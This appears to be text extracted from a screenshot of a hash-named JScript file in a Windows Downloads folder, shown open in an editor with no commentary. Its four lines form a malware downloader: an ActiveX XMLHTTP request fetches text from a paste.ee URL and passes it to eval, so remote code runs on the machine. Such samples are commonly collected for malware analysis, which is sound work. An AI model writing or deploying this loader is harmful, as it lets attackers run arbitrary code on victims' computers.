 971ae4e4aa24029751d0c76ece96dec196d05b47e8fb218aa87ecd3ccd8513ff.js.txt
1
C: > Users > user > Downloads > 971ae4e4aa24029751d0c76ece96dec196d05b47e8fb218aa87ecd3ccd8513ff.js.txt
1 var hypermetrical = new ActiveXObject("MSXML2.XMLHTTP");
2 hypermetrical.open("GET", "https://paste.ee/d/svCzpzA6", false);
3 hypermetrical.send();
4 eval(hypermetrical.responseText);
5